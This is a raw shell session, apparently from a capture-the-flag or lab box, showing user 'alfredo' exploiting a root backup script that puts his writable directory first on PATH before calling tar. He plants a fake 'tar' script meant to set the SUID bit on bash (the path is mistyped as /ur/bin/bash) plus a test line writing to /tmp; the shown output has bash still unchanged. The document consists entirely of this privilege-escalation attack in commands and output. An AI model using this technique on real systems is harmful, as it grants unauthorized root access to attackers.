 [alfredo@fedora etc]$ ls -lsa /usr/local/bin/backup-flask.sh
4 -rwxr-xr-x. 1 root root 106 Mar 28  2023 /usr/local/bin/backup-flask.sh
[alfredo@fedora etc]$ cat /usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
[alfredo@fedora etc]$ cd /home/alfredo/restapi
[alfredo@fedora restapi]$ ls
app.py  main.py  __pycache__
[alfredo@fedora restapi]$ echo 'chmod +s /ur/bin/bash' > tar & chmod +x tar
[1] 1587
[1]+  Done                    echo 'chmod +s /ur/bin/bash' > tar
[alfredo@fedora restapi]$ ls -lsa
total 12
0 drwxr-xr-x. 3 alfredo alfredo   65 Jun  8 02:05 .
0 drwx------. 4 alfredo alfredo  127 Mar 28  2023 ..
4 -rw-r--r--. 1 alfredo alfredo  198 Mar 28  2023 app.py
4 -rw-r--r--. 1 alfredo alfredo 2509 Mar 28  2023 main.py
0 drwxr-xr-x. 2 alfredo alfredo   32 Mar 28  2023 __pycache__
4 -rwxr-xr-x  1 alfredo alfredo   22 Jun  8 02:05 tar
[alfredo@fedora restapi]$ ls -lsa /usr/bin/bash
1360 -rwxr-xr-x. 1 root root 1390080 Jan 25  2021 /usr/bin/bash
[alfredo@fedora restapi]$ ls -lsa /usr/bin/bash
1360 -rwxr-xr-x. 1 root root 1390080 Jan 25  2021 /usr/bin/bash
[alfredo@fedora restapi]$ sed -i '1i echo "a" > /tmp/a' tar
[alfredo@fedora restapi]$ cat tar
echo "a" > /tmp/a
chmod +s /ur/bin/bash
[alfredo@fedora restapi]$ ls /tmp
flask.tar.gz
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-chronyd.service-LSYQBy
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-dbus-broker.service-b00jKT
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-httpd.service-yE7kZY
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-ModemManager.service-vAuYHJ
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-systemd-logind.service-Z12JP3
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-systemd-oomd.service-QjecXQ
systemd-private-f232bb9b2600446fb0211cb46b8b0e6b-systemd-resolved.service-6afKVW
vmware-root_779-4290232237